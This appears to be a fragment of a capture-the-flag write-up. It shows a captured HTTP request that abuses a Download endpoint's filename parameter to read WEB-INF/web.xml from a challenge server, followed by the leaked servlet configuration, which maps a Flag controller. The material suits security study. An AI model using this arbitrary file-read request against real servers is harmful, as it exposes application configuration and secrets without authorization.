 Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: e1187603-d0ca-4e88-8068-b22f9743790f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex XML
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>